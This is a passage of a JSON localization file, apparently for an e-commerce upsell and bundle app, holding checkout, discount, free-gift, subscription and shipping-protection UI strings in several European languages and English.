tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Mettre à jour maintenant","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Aggiorna ora","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Waardeer nu op","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"vd":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Добавете още, запазете повече","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Fügen Sie mehr hinzu, sparen Sie mehr","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Add More, Save More","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} 